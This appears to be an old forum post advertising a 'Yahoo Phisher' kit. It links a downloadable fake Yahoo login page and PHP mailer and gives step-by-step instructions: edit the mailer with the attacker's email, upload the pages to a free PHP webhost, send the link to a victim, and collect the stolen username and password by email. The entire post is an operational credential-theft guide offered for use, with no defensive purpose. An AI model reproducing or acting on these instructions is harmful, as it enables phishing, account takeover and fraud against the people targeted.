NEW Yahoo ! Phisher (hacks yahoo password 100%)
First download this fake page and php mailer for that
.
http://rapidshare.com/files/735705/Yaho
INSTRUCTIONS:
1)Download the zip file given above
2)Extract the contents to of a folder
3)Edit mailer.php file with notepad and keep the email ID where you want hacked passwords to come as.
4)Uplaod all the 3 pages Loginerror.html ,index.html,mailer.php to a free webhost site
5)Send the site link to the victim
6)When he logs in tha uploaded yahoo fake page ,The ID pass which the victim entered will be sent to the email ID which you entered in mailer.php file.
***More Installation instructions***
*You need a hosting account with PHP installed.
If you do not have one you can make one for free @ http://www.tripod.lycos.co.uk/ or http://www.igotfree.com or search for more webhosts with PHP support , no forced ads.
*You only need to change 2 variables in this script.
- ($to = "Put_Email_Here@yahoo.com";) Email
- ($mailOrText = "YeS";) "yes" for email "no" for text file on server
*Place YOUR email between the quotes $to = "emailid@yahoo.com";
*Upload ALL the files to the server!
If you are not able to upload files in lycos then use some other server the best is
"www.ripway.com"
See This Link I Created :
http://sigmanfat.makesgirlscrazy.com
Go To Your Mail.
H@ppY HaCkin FrN's Jai Ho I got